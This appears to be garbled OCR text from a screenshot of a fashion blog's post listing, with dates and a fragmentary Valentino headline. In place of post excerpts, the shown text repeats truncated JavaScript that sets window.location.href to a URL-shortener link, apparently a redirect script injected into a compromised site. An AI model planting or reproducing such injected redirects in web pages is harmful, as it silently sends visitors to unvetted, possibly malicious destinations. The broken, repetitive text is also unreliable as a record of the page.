
January 1, 2018
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
ust Landed: Valentino Unveils New
ockstud Styles
October 18, 2017
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...